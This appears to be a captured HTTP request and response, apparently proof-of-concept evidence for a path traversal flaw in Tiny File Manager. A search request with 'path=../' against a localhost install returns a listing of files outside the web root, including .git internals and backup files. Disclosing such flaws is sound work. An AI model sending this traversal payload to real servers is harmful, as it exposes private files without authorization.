 Request
Raw Params Headers Hex
1 POST /tinyfilemanager/tinyfilemanager.php?p= HTTP/1.1
2 Host: 127.0.0.1
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 27
5 Cookie: filemanager=apak2kmrti634ncftvj6jnj6g3
6
7 ajax=1&type=search&path=../
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Apr 2020 13:24:53 GMT
3 Server: Apache/2.4.41 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 3226
6 Content-Type: text/html; charset=UTF-8
7
8 [{"name":"index.html","type":"file","path":"\/.."},{"name":"dummy-file-1","type":"file","path":"\/..\/files"},{"name":"dummy-file-3","type":"file","path":"\/..\/files"},{"name":"dummy-f
ile-2","type":"file","path":"\/..\/files"},{"name":"dummy-file-4","type":"file","path":"\/..\/files"},{"name":"config","type":"file","path":"\/..\/tinyfilemanager\/.git"},{"name":"exclu
de","type":"file","path":"\/..\/tinyfilemanager\/.git\/info"},{"name":"HEAD","type":"file","path":"\/..\/tinyfilemanager\/.git"},{"name":"packed-refs","type":"file","path":"\/..\/tinyfi
lemanager\/.git"},{"name":"HEAD","type":"file","path":"\/..\/tinyfilemanager\/.git\/logs"},{"name":"HEAD","type":"file","path":"\/..\/tinyfilemanager\/.git\/logs\/refs\/remotes\/origin"
},{"name":"master","type":"file","path":"\/..\/tinyfilemanager\/.git\/logs\/refs\/heads"},{"name":"update.sample","type":"file","path":"\/..\/tinyfilemanager\/.git\/hooks"},{"name":"pre
pare-commit-msg.sample","type":"file","path":"\/..\/tinyfilemanager\/.git\/hooks"},{"name":"post-update.sample","type":"file","path":"\/..\/tinyfilemanager\/.git\/hooks"},{"name":"pre-r
eceive.sample","type":"file","path":"\/..\/tinyfilemanager\/.git\/hooks"},{"name":"fsmonitor-watchman.sample","type":"file","path":"\/..\/tinyfilemanager\/.git\/hooks"},{"name":"pre-pus
h.sample","type":"file","path":"\/..\/tinyfilemanager\/.git\/hooks"},{"name":"pre-applypatch.sample","type":"file","path":"\/..\/tinyfilemanager\/.git\/hooks"},{"name":"applypatch-msg.s
ample","type":"file","path":"\/..\/tinyfilemanager\/.git\/hooks"},{"name":"commit-msg.sample","type":"file","path":"\/..\/tinyfilemanager\/.git\/hooks"},{"name":"pre-commit.sample","typ
e":"file","path":"\/..\/tinyfilemanager\/.git\/hooks"},{"name":"pre-rebase.sample","type":"file","path":"\/..\/tinyfilemanager\/.git\/hooks"},{"name":"pre-merge-commit.sample","type":"f
ile","path":"\/..\/tinyfilemanager\/.git\/hooks"},{"name":"index","type":"file","path":"\/..\/tinyfilemanager\/.git"},{"name":"description","type":"file","path":"\/..\/tinyfilemanager\/
.git"},{"name":"pack-84996aac15760b5cf958880733813c66a4cfc242.idx","type":"file","path":"\/..\/tinyfilemanager\/.git\/objects\/pack"},{"name":"pack-84996aac15760b5cf958880733813c66a4cfc
242.pack","type":"file","path":"\/..\/tinyfilemanager\/.git\/objects\/pack"},{"name":"HEAD","type":"file","path":"\/..\/tinyfilemanager\/.git\/refs\/remotes\/origin"},{"name":"master","
type":"file","path":"\/..\/tinyfilemanager\/.git\/refs\/heads"},{"name":"FUNDING.yml","type":"file","path":"\/..\/tinyfilemanager\/.github"},{"name":"README.md","type":"file","path":"\/
..\/tinyfilemanager"},{"name":"SECURITY.md","type":"file","path":"\/..\/tinyfilemanager"},{"name":"tinyfilemanager.php-27Apr20-132433.bak","type":"file","path":"\/..\/tinyfilemanager"},
{"name":"tinyfilemanager.php","type":"file","path":"\/..\/tinyfilemanager"},{"name":"LICENSE","type":"file","path":"\/..\/tinyfilemanager"},{"name":"translation.json","type":"file","pat
h":"\/..\/tinyfilemanager"},{"name":"screenshot.gif","type":"file","path":"\/..\/tinyfilemanager"},{"name":"test90234482.php","type":"file","path":"\/.."},{"name":"test.php","type":"fil
e","path":"\/.."},{"name":"index.nginx-debian.html","type":"file","path":"\/.."}]